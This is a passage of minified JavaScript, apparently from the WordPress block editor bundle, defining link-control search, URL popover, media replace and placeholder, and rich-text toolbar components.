6.2h-5.9l-.6-1.1c-.3-.7-1-1.1-1.8-1.1H5c-1.1 0-2 .9-2 2v11.8c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V8.2c0-1.1-.9-2-2-2zm.5 11.6c0 .3-.2.5-.5.5H5c-.3 0-.5-.2-.5-.5V6c0-.3.2-.5.5-.5h5.8c.2 0 .4.1.4.3l1 2H19c.3 0 .5.2.5.5v9.5z"}));var xC=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M12 3.3c-4.8 0-8.8 3.9-8.8 8.8 0 4.8 3.9 8.8 8.8 8.8 4.8 0 8.8-3.9 8.8-8.8s-4-8.8-8.8-8.8zm6.5 5.5h-2.6C15.4 7.3 14.8 6 14 5c2 .6 3.6 2 4.5 3.8zm.7 3.2c0 .6-.1 1.2-.2 1.8h-2.9c.1-.6.1-1.2.1-1.8s-.1-1.2-.1-1.8H19c.2.6.2 1.2.2 1.8zM12 18.7c-1-.7-1.8-1.9-2.3-3.5h4.6c-.5 1.6-1.3 2.9-2.3 3.5zm-2.6-4.9c-.1-.6-.1-1.1-.1-1.8 0-.6.1-1.2.1-1.8h5.2c.1.6.1 1.1.1 1.8s-.1 1.2-.1 1.8H9.4zM4.8 12c0-.6.1-1.2.2-1.8h2.9c-.1.6-.1 1.2-.1 1.8 0 .6.1 1.2.1 1.8H5c-.2-.6-.2-1.2-.2-1.8zM12 5.3c1 .7 1.8 1.9 2.3 3.5H9.7c.5-1.6 1.3-2.9 2.3-3.5zM10 5c-.8 1-1.4 2.3-1.8 3.8H5.5C6.4 7 8 5.6 10 5zM5.5 15.3h2.6c.4 1.5 1 2.8 1.8 3.7-1.8-.6-3.5-2-4.4-3.7zM14 19c.8-1 1.4-2.2 1.8-3.7h2.6C17.6 17 16 18.4 14 19z"}));const TC={post:SC,page:vy,post_tag:wC,category:BC,attachment:IC};function MC(e){let{isURL:t,suggestion:n}=e,o=null;return t?o=xC:n.type in TC&&(o=TC[n.type]),o?(0,u.createElement)(Jl,{className:"block-editor-link-control__search-item-icon",icon:o}):null}var NC=e=>{let{itemProps:t,suggestion:n,isSelected:o=!1,onClick:r,isURL:l=!1,searchTerm:i="",shouldShowType:a=!1}=e;return(0,u.createElement)(h.Button,c({},t,{onClick:r,className:p()("block-editor-link-control__search-item",{"is-selected":o,"is-url":l,"is-entity":!l})}),(0,u.createElement)(MC,{suggestion:n,isURL:l}),(0,u.createElement)("span",{className:"block-editor-link-control__search-item-header"},(0,u.createElement)("span",{className:"block-editor-link-control__search-item-title"},(0,u.createElement)(h.TextHighlight,{text:n.title,highlight:i})),(0,u.createElement)("span",{"aria-hidden":!l,className:"block-editor-link-control__search-item-info"},!l&&((0,rg.filterURLForDisplay)((0,rg.safeDecodeURI)(n.url))||""),l&&(0,_.__)("Press ENTER to add this link"))),a&&n.type&&(0,u.createElement)("span",{className:"block-editor-link-control__search-item-type"},function(e){if(e.isFrontPage)return"front page";return"post_tag"===e.type?"tag":e.type}(n)))};const PC="__CREATE__",LC="mailto",RC="internal",AC=["URL",LC,"tel",RC],OC=[{id:"opensInNewTab",title:(0,_.__)("Open in new tab")}];function DC(e){let{instanceId:t,withCreateSuggestion:n,currentInputValue:o,handleSuggestionClick:r,suggestionsListProps:l,buildSuggestionItemProps:i,suggestions:a,selectedSuggestion:s,isLoading:d,isInitialSuggestions:m,createSuggestionButtonText:g,suggestionsQuery:f}=e;const v=p()("block-editor-link-control__search-results",{"is-loading":d}),b=1===a.length&&AC.includes(a[0].type),k=n&&!b&&!m,y=!(null!=f&&f.type),E=`block-editor-link-control-search-results-label-${t}`,C=m?(0,_.__)("Recently updated"):(0,_.sprintf)((0,_.__)('Search results for "%s"'),o),S=(0,u.createElement)(m?u.Fragment:h.VisuallyHidden,{},(0,u.createElement)("span",{className:"block-editor-link-control__search-results-label",id:E},C));return(0,u.createElement)("div",{className:"block-editor-link-control__search-results-wrapper"},S,(0,u.createElement)("div",c({},l,{className:v,"aria-labelledby":E}),a.map(((e,t)=>k&&PC===e.type?(0,u.createElement)(CC,{searchTerm:o,buttonText:g,onClick:()=>r(e),key:e.type,itemProps:i(e,t),isSelected:t===s}):PC===e.type?null:(0,u.createElement)(NC,{key:`${e.id}-${e.type}`,itemProps:i(e,t),suggestion:e,index:t,onClick:()=>{r(e)},isSelected:t===s,isURL:AC.includes(e.type),searchTerm:o,shouldShowType:y,isFrontPage:null==e?void 0:e.isFrontPage})))))}function zC(e){const t=null==e?void 0:e.startsWith("#");return(0,rg.isURL)(e)||e&&e.includes("www.")||t}const FC=()=>Promise.resolve([]),VC=e=>{let t="URL";const n=(0,rg.getProtocol)(e)||"";return n.includes("mailto")&&(t=LC),n.includes("tel")&&(t="tel"),null!=e&&e.startsWith("#")&&(t=RC),Promise.resolve([{id:e,title:e,url:"URL"===t?(0,rg.prependHTTP)(e):e,type:t}])};function HC(e,t,n,o){const{fetchSearchSuggestions:r,pageOnFront:l}=(0,g.useSelect)((e=>{const{getSettings:t}=e(To);return{pageOnFront:t().pageOnFront,fetchSearchSuggestions:t().__experimentalFetchLinkSuggestions}}),[]),i=t?VC:FC;return(0,u.useCallback)(((t,a)=>{let{isInitialSuggestions:s}=a;return zC(t)?i(t,{isInitialSuggestions:s}):(async(e,t,n,o,r,l,i)=>{const{isInitialSuggestions:a}=t;let s=!1,c=await Promise.all([n(e,t),o(e)]);c[0]=c[0].map((e=>Number(e.id)===i?(s=!0,e.isFrontPage=!0,e):e));const u=!e.includes(" ");return c=!s&&u&&l&&!a?c[0].concat(c[1]):c[0],a||zC(e)||!r?c:c.concat({title:e,url:e,type:PC})})(t,{...e,isInitialSuggestions:s},r,i,n,o,l)}),[i,r,n])}const GC=()=>Promise.resolve([]),UC=()=>{},$C=(0,u.forwardRef)(((e,t)=>{let{value:n,children:o,currentLink:r={},className:l=null,placeholder:i=null,withCreateSuggestion:a=!1,onCreateSuggestion:s=UC,onChange:c=UC,onSelect:d=UC,showSuggestions:g=!0,renderSuggestions:f=(e=>(0,u.createElement)(DC,e)),fetchSuggestions:h=null,allowDirectEntry:v=!0,showInitialSuggestions:b=!1,suggestionsQuery:k={},withURLSuggestion:y=!0,createSuggestionButtonText:E,useLabel:C=!1}=e;const S=HC(k,v,a,y),w=g?h||S:GC,B=(0,m.useInstanceId)($C),[I,x]=(0,u.useState)(),T=async e=>{let t=e;if(PC!==e.type){if(v||t&&Object.keys(t).length>=1){const{id:e,url:n,...o}=null!=r?r:{};d({...o,...t},t)}}else try{var n;t=await s(e.title),null!==(n=t)&&void 0!==n&&n.url&&d(t)}catch(e){}},M=p()(l,{"has-no-label":!C});return(0,u.createElement)("div",{className:"block-editor-link-control__search-input-container"},(0,u.createElement)(EC,{__nextHasNoMarginBottom:!0,label:C?"URL":void 0,className:M,value:n,onChange:(e,t)=>{c(e),x(t)},placeholder:null!=i?i:(0,_.__)("Search or type url"),__experimentalRenderSuggestions:g?e=>f({...e,instanceId:B,withCreateSuggestion:a,createSuggestionButtonText:E,suggestionsQuery:k,handleSuggestionClick:t=>{e.handleSuggestionClick&&e.handleSuggestionClick(t),T(t)}}):null,__experimentalFetchLinkSuggestions:w,__experimentalHandleURLSuggestions:!0,__experimentalShowInitialSuggestions:b,onSubmit:(e,t)=>{var o;const r=e||I;r||null!=n&&null!==(o=n.trim())&&void 0!==o&&o.length?T(r||{url:n}):t.preventDefault()},ref:t}),o)}));var jC=$C;var WC=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M12 3.2c-4.8 0-8.8 3.9-8.8 8.8 0 4.8 3.9 8.8 8.8 8.8 4.8 0 8.8-3.9 8.8-8.8 0-4.8-4-8.8-8.8-8.8zm0 16c-4 0-7.2-3.3-7.2-7.2C4.8 8 8 4.8 12 4.8s7.2 3.3 7.2 7.2c0 4-3.2 7.2-7.2 7.2zM11 17h2v-6h-2v6zm0-8h2V7h-2v2z"}));var KC=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M20.1 5.1L16.9 2 6.2 12.7l-1.3 4.4 4.5-1.3L20.1 5.1zM4 20.8h8v-1.5H4v1.5z"}));const{Slot:qC,Fill:YC}=(0,h.createSlotFill)("BlockEditorLinkControlViewer");function ZC(e,t){switch(t.type){case"RESOLVED":return{...e,isFetching:!1,richData:t.richData};case"ERROR":return{...e,isFetching:!1,richData:null};case"LOADING":return{...e,isFetching:!0};default:throw new Error(`Unexpected action type ${t.type}`)}}var QC=function(e){const[t,n]=(0,u.useReducer)(ZC,{richData:null,isFetching:!1}),{fetchRichUrlData:o}=(0,g.useSelect)((e=>{const{getSettings:t}=e(To);return{fetchRichUrlData:t().__experimentalFetchRichUrlData}}),[]);return(0,u.useEffect)((()=>{if(null!=e&&e.length&&o&&"undefined"!=typeof AbortController){n({type:"LOADING"});const t=new window.AbortController,r=t.signal;return o(e,{signal:r}).then((e=>{n({type:"RESOLVED",richData:e})})).catch((()=>{r.aborted||n({type:"ERROR"})})),()=>{t.abort()}}}),[e]),t};function XC(e){var t;let{value:n,onEditClick:o,hasRichPreviews:r=!1,hasUnlinkControl:l=!1,onRemove:i}=e;const a=r?null==n?void 0:n.url:null,{richData:s,isFetching:c}=QC(a),d=s&&Object.keys(s).length,m=n&&(0,rg.filterURLForDisplay)((0,rg.safeDecodeURI)(n.url),16)||"",g=(null==s?void 0:s.title)||(null==n?void 0:n.title)||m,f=!(null!=n&&null!==(t=n.url)&&void 0!==t&&t.length);let v;return v=null!=s&&s.icon?(0,u.createElement)("img",{src:null==s?void 0:s.icon,alt:""}):f?(0,u.createElement)(Jl,{icon:WC,size:32}):(0,u.createElement)(Jl,{icon:xC}),(0,u.createElement)("div",{"aria-label":(0,_.__)("Currently selected"),className:p()("block-editor-link-control__search-item",{"is-current":!0,"is-rich":d,"is-fetching":!!c,"is-preview":!0,"is-error":f})},(0,u.createElement)("div",{className:"block-editor-link-control__search-item-top"},(0,u.createElement)("span",{className:"block-editor-link-control__search-item-header"},(0,u.createElement)("span",{className:p()("block-editor-link-control__search-item-icon",{"is-image":null==s?void 0:s.icon})},v),(0,u.createElement)("span",{className:"block-editor-link-control__search-item-details"},f?(0,u.createElement)("span",{className:"block-editor-link-control__search-item-error-notice"},(0,_.__)("Link is empty")):(0,u.createElement)(u.Fragment,null,(0,u.createElement)(h.ExternalLink,{className:"block-editor-link-control__search-item-title",href:n.url},(0,Ri.__unstableStripHTML)(g)),(null==n?void 0:n.url)&&(0,u.createElement)("span",{className:"block-editor-link-control__search-item-info"},m)))),(0,u.createElement)(h.Button,{icon:KC,label:(0,_.__)("Edit"),className:"block-editor-link-control__search-item-action",onClick:o,iconSize:24}),l&&(0,u.createElement)(h.Button,{icon:Cr,label:(0,_.__)("Unlink"),className:"block-editor-link-control__search-item-action block-editor-link-control__unlink",onClick:i,iconSize:24}),(0,u.createElement)(qC,{fillProps:n})),!!(d&&(null!=s&&s.image||null!=s&&s.description)||c)&&(0,u.createElement)("div",{className:"block-editor-link-control__search-item-bottom"},((null==s?void 0:s.image)||c)&&(0,u.createElement)("div",{"aria-hidden":!(null!=s&&s.image),className:p()("block-editor-link-control__search-item-image",{"is-placeholder":!(null!=s&&s.image)})},(null==s?void 0:s.image)&&(0,u.createElement)("img",{src:null==s?void 0:s.image,alt:""})),((null==s?void 0:s.description)||c)&&(0,u.createElement)("div",{"aria-hidden":!(null!=s&&s.description),className:p()("block-editor-link-control__search-item-description",{"is-placeholder":!(null!=s&&s.description)})},(null==s?void 0:s.description)&&(0,u.createElement)(h.__experimentalText,{truncate:!0,numberOfLines:"2"},s.description))))}const JC=e=>{let t=!1;return{promise:new Promise(((n,o)=>{e.then((e=>t?o({isCanceled:!0}):n(e)),(e=>o(t?{isCanceled:!0}:e)))})),cancel(){t=!0}}};function eS(e){const[t,n]=(0,u.useState)(e||"");return(0,u.useEffect)((()=>{e&&e!==t&&n(e)}),[e]),[t,n]}const tS=()=>{};function nS(e){var t,n,o;let{searchInputPlaceholder:r,value:l,settings:i=OC,onChange:a=tS,onRemove:s,noDirectEntry:c=!1,showSuggestions:d=!0,showInitialSuggestions:m,forceIsEditingLink:g,createSuggestion:f,withCreateSuggestion:v,inputValue:b="",suggestionsQuery:k={},noURLSuggestion:y=!1,createSuggestionButtonText:E,hasRichPreviews:C=!1,hasTextControl:S=!1,renderControlBottom:w=null}=e;void 0===v&&f&&(v=!0);const B=(0,u.useRef)(!0),I=(0,u.useRef)(),x=(0,u.useRef)(),T=(0,u.useRef)(!1),[M,N]=eS((null==l?void 0:l.url)||""),[P,L]=eS((null==l?void 0:l.title)||""),[R,A]=(0,u.useState)(void 0!==g?g:!l||!l.url),{createPage:O,isCreatingPage:D,errorMessage:z}=function(e){const t=(0,u.useRef)(),[n,o]=(0,u.useState)(!1),[r,l]=(0,u.useState)(null);return(0,u.useEffect)((()=>()=>{t.current&&t.current.cancel()}),[]),{createPage:async function(n){o(!0),l(null);try{return t.current=JC(Promise.resolve(e(n))),await t.current.promise}catch(e){if(e&&e.isCanceled)return;throw l(e.message||(0,_.__)("An unknown error occurred during creation. Please try again.")),e}finally{o(!1)}},isCreatingPage:n,errorMessage:r}}(f);(0,u.useEffect)((()=>{void 0!==g&&g!==R&&A(g)}),[g]),(0,u.useEffect)((()=>{if(B.current)return void(B.current=!1);const e=null!=x&&x.current?1:0;(Ri.focus.focusable.find(I.current)[e]||I.current).focus(),T.current=!1}),[R,D]);const F=()=>{var e;T.current=!(null===(e=I.current)||void 0===e||!e.contains(I.current.ownerDocument.activeElement)),A(!1)},V=()=>{H===(null==l?void 0:l.url)&&P===(null==l?void 0:l.title)||a({...l,url:H,title:P}),F()},H=b||M,G=!(null!=H&&null!==(t=H.trim())&&void 0!==t&&t.length),U=s&&l&&!R&&!D,$=!(null==i||!i.length),j=(null==l||null===(n=l.url)||void 0===n||null===(o=n.trim())||void 0===o?void 0:o.length)>0&&S;return(0,u.createElement)("div",{tabIndex:-1,ref:I,className:"block-editor-link-control"},D&&(0,u.createElement)("div",{className:"block-editor-link-control__loading"},(0,u.createElement)(h.Spinner,null)," ",(0,_.__)("Creating"),"…"),(R||!l)&&!D&&(0,u.createElement)(u.Fragment,null,(0,u.createElement)("div",{className:p()({"block-editor-link-control__search-input-wrapper":!0,"has-text-control":j})},j&&(0,u.createElement)(h.TextControl,{__nextHasNoMarginBottom:!0,ref:x,className:"block-editor-link-control__field block-editor-link-control__text-content",label:"Text",value:P,onChange:L,onKeyDown:e=>{const{keyCode:t}=e;t!==Qu.ENTER||G||(e.preventDefault(),V())}}),(0,u.createElement)(jC,{currentLink:l,className:"block-editor-link-control__field block-editor-link-control__search-input",placeholder:r,value:H,withCreateSuggestion:v,onCreateSuggestion:O,onChange:N,onSelect:e=>{a({...e,title:P||(null==e?void 0:e.title)}),F()},showInitialSuggestions:m,allowDirectEntry:!c,showSuggestions:d,suggestionsQuery:k,withURLSuggestion:!y,createSuggestionButtonText:E,useLabel:j},(0,u.createElement)("div",{className:"block-editor-link-control__search-actions"},(0,u.createElement)(h.Button,{onClick:V,label:(0,_.__)("Submit"),icon:fC,className:"block-editor-link-control__search-submit",disabled:G})))),z&&(0,u.createElement)(h.Notice,{className:"block-editor-link-control__search-error",status:"error",isDismissible:!1},z)),l&&!R&&!D&&(0,u.createElement)(XC,{key:null==l?void 0:l.url,value:l,onEditClick:()=>A(!0),hasRichPreviews:C,hasUnlinkControl:U,onRemove:s}),$&&(0,u.createElement)("div",{className:"block-editor-link-control__tools"},(0,u.createElement)(vC,{value:l,settings:i,onChange:a})),w&&w())}nS.ViewerFill=YC;var oS=nS;var rS=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M18.7 3H5.3C4 3 3 4 3 5.3v13.4C3 20 4 21 5.3 21h13.4c1.3 0 2.3-1 2.3-2.3V5.3C21 4 20 3 18.7 3zm.8 15.7c0 .4-.4.8-.8.8H5.3c-.4 0-.8-.4-.8-.8V5.3c0-.4.4-.8.8-.8h13.4c.4 0 .8.4.8.8v13.4zM10 15l5-3-5-3v6z"}));var lS=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M18.5 15v3.5H13V6.7l4.5 4.1 1-1.1-6.2-5.8-5.8 5.8 1 1.1 4-4v11.7h-6V15H4v5h16v-5z"}));var iS=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M19 3H5c-.6 0-1 .4-1 1v7c0 .5.4 1 1 1h14c.5 0 1-.4 1-1V4c0-.6-.4-1-1-1zM5.5 10.5v-.4l1.8-1.3 1.3.8c.3.2.7.2.9-.1L11 8.1l2.4 2.4H5.5zm13 0h-2.9l-4-4c-.3-.3-.8-.3-1.1 0L8.9 8l-1.2-.8c-.3-.2-.6-.2-.9 0l-1.3 1V4.5h13v6zM4 20h9v-1.5H4V20zm0-4h16v-1.5H4V16z"}));const aS=()=>{};let sS=0;var cS=(0,m.compose)([(0,g.withDispatch)((e=>{const{createNotice:t,removeNotice:n}=e(hm.store);return{createNotice:t,removeNotice:n}})),(0,h.withFilters)("editor.MediaReplaceFlow")])((e=>{let{mediaURL:t,mediaId:n,mediaIds:o,allowedTypes:r,accept:l,onError:i,onSelect:a,onSelectURL:s,onToggleFeaturedImage:c,useFeaturedImage:d,onFilesUpload:p=aS,name:m=(0,_.__)("Replace"),createNotice:f,removeNotice:v,children:b,multiple:k=!1,addToGallery:y,handleUpload:E=!0}=e;const C=(0,g.useSelect)((e=>e(To).getSettings().mediaUpload),[]),S=(0,u.useRef)(),w="block-editor/media-replace-flow/error-notice/"+ ++sS,B=e=>{const t=(0,Ri.__unstableStripHTML)(e);i?i(t):setTimeout((()=>{f("error",t,{speak:!0,id:w,isDismissible:!0})}),1e3)},I=(e,t)=>{d&&c&&c(),t(),a(e),(0,pn.speak)((0,_.__)("The media file has been replaced")),v(w)},x=e=>{e.keyCode===Qu.DOWN&&(e.preventDefault(),e.target.click())},T=k&&!(!r||0===r.length)&&r.every((e=>"image"===e||e.startsWith("image/")));return(0,u.createElement)(h.Dropdown,{popoverProps:{variant:"toolbar"},contentClassName:"block-editor-media-replace-flow__options",renderToggle:e=>{let{isOpen:t,onToggle:n}=e;return(0,u.createElement)(h.ToolbarButton,{ref:S,"aria-expanded":t,"aria-haspopup":"true",onClick:n,onKeyDown:x},m)},renderContent:e=>{let{onClose:i}=e;return(0,u.createElement)(u.Fragment,null,(0,u.createElement)(h.NavigableMenu,{className:"block-editor-media-replace-flow__media-upload-menu"},(0,u.createElement)(u.Fragment,null,(0,u.createElement)(Cg,{gallery:T,addToGallery:y,multiple:k,value:k?o:n,onSelect:e=>I(e,i),allowedTypes:r,render:e=>{let{open:t}=e;return(0,u.createElement)(h.MenuItem,{icon:rS,onClick:t},(0,_.__)("Open Media Library"))}}),(0,u.createElement)(Eg,null,(0,u.createElement)(h.FormFileUpload,{onChange:e=>{((e,t)=>{const n=e.target.files;if(!E)return t(),a(n);p(n),C({allowedTypes:r,filesList:n,onFileChange:e=>{let[n]=e;I(n,t)},onError:B})})(e,i)},accept:l,multiple:k,render:e=>{let{openFileDialog:t}=e;return(0,u.createElement)(h.MenuItem,{icon:lS,onClick:()=>{t()}},(0,_.__)("Upload"))}}))),c&&(0,u.createElement)(h.MenuItem,{icon:iS,onClick:c,isPressed:d},(0,_.__)("Use featured image")),b),s&&(0,u.createElement)("form",{className:"block-editor-media-flow__url-input"},(0,u.createElement)("span",{className:"block-editor-media-replace-flow__image-url-label"},(0,_.__)("Current media URL:")),(0,u.createElement)(h.Tooltip,{text:t,position:"bottom"},(0,u.createElement)("div",null,(0,u.createElement)(oS,{value:{url:t},settings:[],showSuggestions:!1,onChange:e=>{let{url:t}=e;s(t),S.current.focus()}})))))}})}));function uS(e){let{url:t,urlLabel:n,className:o}=e;const r=p()(o,"block-editor-url-popover__link-viewer-url");return t?(0,u.createElement)(h.ExternalLink,{className:r,href:t},n||(0,rg.filterURLForDisplay)((0,rg.safeDecodeURI)(t))):(0,u.createElement)("span",{className:r})}const{__experimentalPopoverLegacyPositionToPlacement:dS}=Io(h.privateApis);function pS(e){let t,{additionalControls:n,children:o,renderSettings:r,placement:l,focusOnMount:i="firstElement",position:a,...s}=e;void 0!==a&&W()("`position` prop in wp.blockEditor.URLPopover",{since:"6.2",alternative:"`placement` prop"}),void 0!==l?t=l:void 0!==a&&(t=dS(a)),t=t||"bottom";const[d,p]=(0,u.useState)(!1),m=!!r&&d;return(0,u.createElement)(h.Popover,c({className:"block-editor-url-popover",focusOnMount:i,placement:t,shift:!0},s),(0,u.createElement)("div",{className:"block-editor-url-popover__input-container"},(0,u.createElement)("div",{className:"block-editor-url-popover__row"},o,!!r&&(0,u.createElement)(h.Button,{className:"block-editor-url-popover__settings-toggle",icon:uf,label:(0,_.__)("Link settings"),onClick:()=>{p(!d)},"aria-expanded":d})),m&&(0,u.createElement)("div",{className:"block-editor-url-popover__row block-editor-url-popover__settings"},r())),n&&!m&&(0,u.createElement)("div",{className:"block-editor-url-popover__additional-controls"},n))}pS.LinkEditor=function(e){let{autocompleteRef:t,className:n,onChangeInputValue:o,value:r,...l}=e;return(0,u.createElement)("form",c({className:p()("block-editor-url-popover__link-editor",n)},l),(0,u.createElement)(EC,{__nextHasNoMarginBottom:!0,value:r,onChange:o,autocompleteRef:t}),(0,u.createElement)(h.Button,{icon:fC,label:(0,_.__)("Apply"),type:"submit"}))},pS.LinkViewer=function(e){let{className:t,linkClassName:n,onEditLinkClick:o,url:r,urlLabel:l,...i}=e;return(0,u.createElement)("div",c({className:p()("block-editor-url-popover__link-viewer",t)},i),(0,u.createElement)(uS,{url:r,urlLabel:l,className:n}),o&&(0,u.createElement)(h.Button,{icon:KC,label:(0,_.__)("Edit"),onClick:o}))};var mS=pS;const gS=()=>{},fS=e=>{let{src:t,onChange:n,onSubmit:o,onClose:r}=e;return(0,u.createElement)(mS,{onClose:r},(0,u.createElement)("form",{className:"block-editor-media-placeholder__url-input-form",onSubmit:o},(0,u.createElement)("input",{className:"block-editor-media-placeholder__url-input-field",type:"text","aria-label":(0,_.__)("URL"),placeholder:(0,_.__)("Paste or type URL"),onChange:n,value:t}),(0,u.createElement)(h.Button,{className:"block-editor-media-placeholder__url-input-submit-button",icon:fC,label:(0,_.__)("Apply"),type:"submit"})))};var hS=(0,h.withFilters)("editor.MediaPlaceholder")((function(e){let{value:t={},allowedTypes:n,className:o,icon:r,labels:l={},mediaPreview:i,notices:a,isAppender:s,accept:c,addToGallery:d,multiple:m=!1,handleUpload:f=!0,disableDropZone:v,disableMediaButtons:b,onError:k,onSelect:y,onCancel:E,onSelectURL:C,onToggleFeaturedImage:S,onDoubleClick:w,onFilesPreUpload:B=gS,onHTMLDrop:I=gS,children:x,mediaLibraryButton:T,placeholder:M,style:N}=e;const P=(0,g.useSelect)((e=>{const{getSettings:t}=e(To);return t().mediaUpload}),[]),[L,R]=(0,u.useState)(""),[A,O]=(0,u.useState)(!1);(0,u.useEffect)((()=>{var e;R(null!==(e=null==t?void 0:t.src)&&void 0!==e?e:"")}),[null==t?void 0:t.src]);const D=e=>{R(e.target.value)},z=()=>{O(!0)},F=()=>{O(!1)},V=e=>{e.preventDefault(),L&&C&&(C(L),F())},H=e=>{if(!f)return y(e);let o;if(B(e),m)if(d){let e=[];o=n=>{const o=(null!=t?t:[]).filter((t=>t.id?!e.some((e=>{let{id:n}=e;return Number(n)===Number(t.id)})):!e.some((e=>{let{urlSlug:n}=e;return t.url.includes(n)}))));y(o.concat(n)),e=n.map((e=>{const t=e.url.lastIndexOf("."),n=e.url.slice(0,t);return{id:e.id,urlSlug:n}}))}}else o=y;else o=e=>{let[t]=e;return y(t)};P({allowedTypes:n,filesList:e,onFileChange:o,onError:k})},G=e=>{H(e.target.files)},U=null!=M?M:e=>{let{instructions:t,title:c}=l;if(P||C||(t=(0,_.__)("To edit this block, you need permission to upload media.")),void 0===t||void 0===c){const e=null!=n?n:[],[o]=e,r=1===e.length,l=r&&"audio"===o,i=r&&"image"===o,a=r&&"video"===o;void 0===t&&P&&(t=(0,_.__)("Upload a media file or pick one from your media library."),l?t=(0,_.__)("Upload an audio file, pick one from your media library, or add one with a URL."):i?t=(0,_.__)("Upload an image file, pick one from your media library, or add one with a URL."):a&&(t=(0,_.__)("Upload a video file, pick one from your media library, or add one with a URL."))),void 0===c&&(c=(0,_.__)("Media"),l?c=(0,_.__)("Audio"):i?c=(0,_.__)("Image"):a&&(c=(0,_.__)("Video")))}const d=p()("block-editor-media-placeholder",o,{"is-appender":s});return(0,u.createElement)(h.Placeholder,{icon:r,label:c,instructions:t,className:d,notices:a,onDoubleClick:w,preview:i,style:N},e,x)},$=()=>v?null:(0,u.createElement)(h.DropZone,{onFilesDrop:H,onHTMLDrop:I}),j=()=>E&&(0,u.createElement)(h.Button,{className:"block-editor-media-placeholder__cancel-button",title:(0,_.__)("Cancel"),variant:"link",onClick:E},(0,_.__)("Cancel")),W=()=>C&&(0,u.createElement)("div",{className:"block-editor-media-placeholder__url-input-container"},(0,u.createElement)(h.Button,{className:"block-editor-media-placeholder__button",onClick:z,isPressed:A,variant:"tertiary"},(0,_.__)("Insert from URL")),A&&(0,u.createElement)(fS,{src:L,onChange:D,onSubmit:V,onClose:F})),K=()=>S&&(0,u.createElement)("div",{className:"block-editor-media-placeholder__url-input-container"},(0,u.createElement)(h.Button,{className:"block-editor-media-placeholder__button",onClick:S,variant:"tertiary"},(0,_.__)("Use featured image")));return b?(0,u.createElement)(Eg,null,$()):(0,u.createElement)(Eg,{fallback:U(W())},(()=>{const e=null!=T?T:e=>{let{open:t}=e;return(0,u.createElement)(h.Button,{variant:"tertiary",onClick:()=>{t()}},(0,_.__)("Media Library"))},o=(0,u.createElement)(Cg,{addToGallery:d,gallery:m&&!(!n||0===n.length)&&n.every((e=>"image"===e||e.startsWith("image/"))),multiple:m,onSelect:y,allowedTypes:n,mode:"browse",value:Array.isArray(t)?t.map((e=>{let{id:t}=e;return t})):t.id,render:e});if(P&&s)return(0,u.createElement)(u.Fragment,null,$(),(0,u.createElement)(h.FormFileUpload,{onChange:G,accept:c,multiple:m,render:e=>{let{openFileDialog:t}=e;const n=(0,u.createElement)(u.Fragment,null,(0,u.createElement)(h.Button,{variant:"primary",className:p()("block-editor-media-placeholder__button","block-editor-media-placeholder__upload-button"),onClick:t},(0,_.__)("Upload")),o,W(),K(),j());return U(n)}}));if(P){const e=(0,u.createElement)(u.Fragment,null,$(),(0,u.createElement)(h.FormFileUpload,{variant:"primary",className:p()("block-editor-media-placeholder__button","block-editor-media-placeholder__upload-button"),onChange:G,accept:c,multiple:m},(0,_.__)("Upload")),o,W(),K(),j());return U(e)}return U(o)})())}));var vS=e=>{let{colorSettings:t,...n}=e;const o=t.map((e=>{if(!e)return e;const{value:t,onChange:n,...o}=e;return{...o,colorValue:t,onColorChange:n}}));return(0,u.createElement)(PE,c({settings:o,gradients:[],disableCustomGradients:!0},n))};const bS={position:"bottom right",variant:"toolbar"};var kS=()=>(0,u.createElement)(u.Fragment,null,["bold","italic","link","unknown"].map((e=>(0,u.createElement)(h.Slot,{name:`RichText.ToolbarControls.${e}`,key:e}))),(0,u.createElement)(h.Slot,{name:"RichText.ToolbarControls"},(e=>{if(!e.length)return null;const t=e.map((e=>{let[{props:t}]=e;return t})).some((e=>{let{isActive:t}=e;return t}));return(0,u.createElement)(h.ToolbarItem,null,(n=>(0,u.createElement)(h.DropdownMenu,{icon:uf,label:(0,_.__)("More"),toggleProps:{...n,className:p()(n.className,{"is-pressed":t}),describedBy:(0,_.__)("Displays more block tools")},controls:Y(e.map((e=>{let[{props:t}]=e;return t})),"title"),popoverProps:bS})))})));function _S(e){let{value:t,editableContentElement:n,activeFormats:o}=e;const r=o[o.length-1],l=null==r?void 0:r.type,i=(0,g.useSelect)((e=>e($.store).getFormatType(l)),[l]),a=(0,$.useAnchor)({editableContentElement:n,value:t,settings:i});return(0,u.createElement)(yS,{popoverAnchor:a})}function yS(e){let{popoverAnchor:t}=e;return(0,u.createElement)(h.Popover,{placement:"top",focusOnMount:!1,anchor:t,className:"block-editor-rich-text__inline-format-toolbar",__unstableSlotName:"block-toolbar"},(0,u.createElement)(Ef,{className:"block-editor-rich-text__inline-format-toolbar-group","aria-label":(0,_.__)("Format tools")},(0,u.createElement)(h.ToolbarGroup,null,(0,u.createElement)(kS,null))))}var ES=e=>{let{inline:t,editableContentElement:n,value:o}=e;const r=(0,g.useSelect)((e=>e(To).getSettings().hasInlineToolbar),[]);if(t)return(0,u.createElement)(yS,{popoverAnchor:n});if(r){const e=(0,$.getActiveFormats)(o);return(0,$.isCollapsed)(o)&&!e.length?null:(0,u.createElement)(_S,{editableContentElement:n,value:o,activeFormats:e})}return(0,u.createElement)(Vo,{group:"inline"},(0,u.createElement)(kS,null))};function CS(){const{didAutomaticChange:e,getSettings:t}=(0,g.useSelect)(To);return(0,m.useRefEffect)((n=>{function o(n){const{keyCode:o}=n;if(n.defaultPrevented)return;if(o!==Qu.DELETE&&o!==Qu.BACKSPACE&&o!==Qu.ESCAPE)return;const{__experimentalUndo:r}=t();r&&e()&&(n.preventDefault(),r())}return n.addEventListener("keydown",o),()=>{n.removeEventListener("keydown",o)}}),[])}var SS=window.wp.shortcode;function wS(e,t){if(null!=t&&t.length){let 